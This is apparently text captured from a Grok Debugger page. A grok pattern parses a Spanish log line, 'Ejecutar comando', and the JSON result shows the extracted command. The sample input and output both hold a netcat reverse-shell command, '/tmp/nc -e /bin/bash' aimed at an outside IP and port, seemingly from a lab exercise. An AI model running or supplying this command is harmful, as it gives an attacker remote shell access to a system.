 Grok Debugger Debugger Discover Patterns
Ejecutar comando : /tmp/nc -e /bin/bash 10.10.14.31 2222
Ejecutar\s*comando\s*:\s+%{GREEDYDATA:comando}
Add custom patterns Keep Empty Captures Named Captures Only
{
"comando": [
[
"/tmp/nc -e /bin/bash 10.10.14.31 2222"
]
]
}